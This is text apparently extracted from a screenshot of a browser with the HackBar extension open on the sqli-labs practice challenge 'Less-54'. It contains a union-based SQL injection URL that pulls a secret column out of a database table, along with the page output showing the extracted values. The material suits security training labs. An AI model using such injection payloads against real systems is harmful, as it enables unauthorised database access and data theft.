 Welcome Dhakkan
You have made : 7 of 10 attempts
Your Login name:2
Your Password:1-----5265d33c184af566aeb7ef8afd0b9b03-----8uMhaAvxSoVpDzIIYnhUqIMY-----7
网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
E TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
0/Less-54/?id=0'union select 1,2,(select group_concat(id,'-----',sessid,'-----',secret_3182,'-----',tryy) from B77BC4ZQI3)%23